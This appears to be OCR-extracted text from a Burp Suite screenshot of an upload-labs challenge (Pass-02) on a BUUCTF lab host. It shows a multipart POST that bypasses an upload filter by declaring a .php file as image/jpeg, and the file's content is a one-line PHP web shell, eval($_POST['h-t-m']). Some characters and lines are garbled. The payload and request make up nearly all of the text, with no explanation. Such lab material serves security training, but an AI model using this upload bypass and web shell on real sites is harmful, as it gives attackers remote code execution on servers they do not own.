 Request to http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php ?action=show_code HTTP/1.1
2 Host: e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81
3 Content-Length : 335
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary0fYd6kVyVXJLHRgK
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
b3;q=0.9
10 Referer: http://e09c63bd-bc6b-466d-a2e9-f9492b44e284.node4.buuoj.cn:81/Pass-02/index.php?action=sh
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary0fYd6kVyVXJLHRgK
16 Content-Disposition : form-data ; name="upload_file "; filename ="□□□.php "
17 Content-Type : image/jpeg
18
19 <?php @eval($_POST["h-t-m"]);?>
20 ------WebKitFormBoundary0fYd6kVyVXJLHRgK
21 Content-Disposition : form-data ; name="submit "
22
23 □□□
24 ------WebKitFormBoundary0fYd6kVyVXJLHRgK--
25